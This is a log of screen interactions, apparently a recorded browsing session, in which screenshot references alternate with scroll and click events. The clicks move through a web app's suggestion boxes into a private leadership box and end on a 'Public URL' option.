 scroll, scrollTop: 0, scrollLeft: 1, axis: horizontal  click  click  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click on "Suggestion Boxes" at bounding box center [102, 205]  click on "Private Leadership Suggestion Box" at bounding box center [330, 187]  click  click on "Fresh feedback awaiting your attention." at bounding box center [743, 226]  click  click on "Public URL" at bounding box center [1201, 253] 